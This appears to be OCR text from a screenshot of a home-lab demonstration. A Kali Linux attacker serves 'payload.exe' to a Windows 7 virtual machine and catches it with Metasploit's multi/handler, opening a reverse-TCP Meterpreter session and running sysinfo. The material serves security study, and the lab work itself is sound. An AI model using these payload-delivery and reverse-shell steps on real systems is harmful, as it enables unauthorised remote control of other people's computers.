 *Untitled 1 - Mo...
alter@Kali: ~
alter@Kali: ~
alter@Kali: ~
Windows 7 x64...
12:01 AM
39%
Windows 7 x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Windows 7 x64
Type here to sea...
My Computer
Windows 7 x64
Recycle Bin
View Downloads - Internet Explorer
View and track your downloads
Name Location
payload.exe 72.0 KB
192.168.0.114
The publisher of thi
program couldn't b
verified.
alter@Kali: ~
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 15 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
vmnet8: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.85.1 netmask 255.255.255.0 broadcast 192.168.85.255
inet6 fe80::250:56ff:fec0:8 prefixlen 64 scopeid 0x20<link>
ether 00:50:56:c0:00:08 txqueuelen 1000 (Ethernet)
RX packets 225 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 15 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.114 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::55ac:caf3:80c8:bc9b prefixlen 64 scopeid 0x20<link>
ether b0:52:16:34:52:3b txqueuelen 1000 (Ethernet)
RX packets 1450830 bytes 1913618102 (1.7 GiB)
RX errors 0 dropped 15818 overruns 0 frame 0
TX packets 713873 bytes 86614150 (82.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
alter@Kali:~$
alter@Kali: ~
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.0.114
lhost => 192.168.0.114
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.114:4444
[*] Sending stage (175174 bytes) to 192.168.0.118
[*] Meterpreter session 1 opened (192.168.0.114:4444 -> 192.168.0.118:49356) at
2020-11-15 00:00:12 +0700
meterpreter > sysinfo
Computer : WIN-IMILDGPA75P
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >